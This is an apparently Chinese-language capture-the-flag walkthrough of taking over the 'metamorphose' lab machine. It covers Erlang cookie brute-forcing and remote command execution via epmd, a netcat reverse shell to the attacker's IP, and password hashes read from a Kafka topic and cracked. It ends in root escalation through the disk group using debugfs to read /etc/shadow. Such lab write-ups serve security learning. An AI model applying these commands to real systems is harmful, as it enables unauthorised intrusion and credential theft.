
信息收集
服务探测
1 | ❯ sudo arp-scan -l |
没有开放常规的80端口
尝试探测一下4369端口
1 | ❯ echo -n -e "\x00\x01\x6e" | nc -vn $ip 4369 |
Erlang Port Mapper 守护程序 (epmd) 充当分布式 Erlang 实例的协调器。它负责将符号节点名称映射到机器地址,实质上确保每个节点名称都与特定地址相关联。epmd 的这一角色对于网络中不同 Erlang 节点之间的无缝交互和通信至关重要。
它的核心职责就是 帮助 Erlang 节点相互发现并建立连接。把它想象成 Erlang 世界里的一个“电话簿”或者“DNS 服务器”
通过回显得知名为 network 的 Erlang 节点正在监听 33189 端口
只能通过EPMD才能发现网络中的其他Erlang节点
Erlang Cookie RCE
由于EPMD本身没有内置的强身份验证或授权机制
它依赖于 Magic Cookie 来进行节点间的认证
所以尝试连接epmd,首先得先安装一下
1 | ❯ sudo apt install erlang |
4369 - 渗透测试 Erlang Port Mapper 守护程序 (epmd) - HackTricks
但如果需要进行rce,那必然需要得知Cookie值
gteissier/erl-matter: Erlang distribution weaknesses and tooling
利用上述脚本,尝试爆破Cookie
1 | ❯ git clone https://github.com/gteissier/erl-matter.git |
得到Cookie为batman
因为这个脚本有点问题,执行命令后会得不到回显
所以你可以尝试直接利用Erlang 客户端连接另一个正在运行的 Erlang 节点,并在其上执行命令
由于采用的是-sname短名称模式,需要添加主机名,编辑hosts文件
不能使用IPV4地址,因为目标 Erlang 节点 (192.168.60.206) 是使用 -sname 启动的,并且其主机名就是 metamorphose
1 | ❯ echo "$ip metamorphose"|sudo tee -a /etc/hosts |
尝试执行命令,注意结尾有个点.
1 | (network@metamorphose)1> os:cmd("id"). |
反弹个shell回来,弹过来就会卡住按Ctrl+G输入q退出即可
1 | (network@metamorphose)2> os:cmd("nc -e /bin/bash 192.168.60.100 4444"). |
用户提权
监听端口
存在另一个用户coralie
1 | ❯ penelope.py |
并且可以在/opt/kafka目录下找到kafka提供的命令行工具
1 | melbourne@metamorphose:/tmp$ cd /opt/ |
Kafka是一个分布式的基于发布/订阅模式的消息队列(Message Queue),主要应用于大数据实时处理领域。发布/订阅:消息的发布者不会将消息直接发送给特定的订阅者,而是将发布的消息 分为不同的类别,订阅者只接收感兴趣的消息。
Kafka 查看主题消息
查看本地开放端口,Kafka Broker端口为9092
1 | melbourne@metamorphose:/opt/kafka/bin$ ss -luntp |
参考链接kafka入门实战教程看这篇就够了Kafka是一个分布式的基于发布/订阅模式的消息队列,主要应用于大数据实时处理领域。发 - 掘金
利用./kafka-topics.sh查看主题列表
1 | melbourne@metamorphose:/opt/kafka/bin$ ./kafka-topics.sh --bootstrap-server 127.0.0.1:9092 --list |
很显然存在三个用户自定义的主题,猜测其中users.properties的主题中存在用户配置信息等
利用./kafka-console-consumer.sh查看消费主题列表的消息
1 | melbourne@metamorphose:/opt/kafka/bin$ ./kafka-console-consumer.sh --topic users.properties --bootstrap-server localhost:9092 |
正常是看不到消息的,是因为默认的行为是 latest
消费者只会从 它启动之后才被发布到主题的新消息 开始消费。它不会去读取在它启动之前就已经存在于主题中的历史消息。
可以测试一下左侧发送右侧接收

利用--from-beginning参数,从主题中所有可用的最早消息开始消费
1 | melbourne@metamorphose:/opt/kafka/bin$ ./kafka-console-consumer.sh --topic users.properties --bootstrap-server localhost:9092 --from-beginning |
拿到了先前的全部数据
复制到本地,数据处理一下
1 | ❯ cat users.txt|jq -r '[.username, .password] | @tsv' |
发现存在coralie用户的hash,单独取出来
hash识别为大概是SHA256算法

爆破一下,得到密码my2monkeys
1 | ❯ hashcat -a 0 -m 1400 hash /usr/share/wordlists/rockyou.txt |
Root提权
尝试登录一下
可以成功登录,同时发现用户隶属于disk用户组中
1 | melbourne@metamorphose:~$ su coralie |
那后面就比较简单了
参考Interesting Groups - Linux Privesc - HackTricks
1 | coralie@metamorphose:/home/melbourne$ df -h |
Debugfs Patchelf
显然靶机中不存在debugfs,那就变得不简单了,哈哈🤣
我本地kali的debugfs不是静态编译版本的,是依赖于动态链接库
可以利用patchelf修改 ELF 可执行文件的动态链接信息,以实现将程序及其依赖库一起打包
1 | ❯ mkdir ./patchelf && cd ./patchelf |
- 改变解释器 (interpreter): 将程序的动态链接器路径从系统默认路径(如
/lib64/ld-linux-x86-64.so.2)修改为程序包内的相对路径,这样程序就能找到你提供的动态链接器。- 修改所需的库路径 (NEEDED): 将程序依赖的某些库(例如
libc.so.6)的名称从原始的全局名称修改为指向你提供的相对路径。
或者另一种方式,直接从Debian官方下载e2fsprogs包,从中提取debugfs
1 | ❯ wget ftp.us.debian.org/debian/pool/main/e/e2fsprogs/e2fsprogs_1.47.0-2_amd64.deb |
可以看到靶机架构就是 Debian 6.1.90-1 (2024-05-03) x86_64
所以核心库兼容性很高,因此可以直接运行
1 | melbourne@metamorphose:/opt/kafka/bin$ uname -a |
靶机中下载debugfs直接运行即可
可以读shadow文件爆破密码
1 | coralie@metamorphose:~$ wget 192.168.60.100:8080/debugfs |
但是当你写属于root的文件,会报权限拒绝
1 | coralie@metamorphose:~$ cp /etc/passwd /tmp/passwd |
作者给出的解是直接利用strings读/dev/sda1然后过滤
就是会有很多符合条件的,及时按Ctrl+C
1 | coralie@metamorphose:~$ strings /dev/sda1 |grep "root" |
root用户也没有私钥文件,所以读shadow就是预期解了
得到密码qazwsxedc
1 | ❯ vi hash |
既然密码这么简单的话,那直接hydra爆密码也能出来

尝试登录
1 | ❯ ssh root@$ip |
